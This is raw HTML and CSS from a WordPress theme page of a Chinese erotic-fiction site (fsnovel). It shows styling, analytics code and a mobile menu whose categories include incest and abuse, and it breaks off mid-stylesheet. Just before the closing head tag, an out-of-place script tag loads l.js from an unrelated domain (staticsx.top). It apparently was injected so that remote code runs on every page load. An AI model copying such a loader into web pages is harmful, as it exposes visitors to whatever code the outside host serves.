    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-6220 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
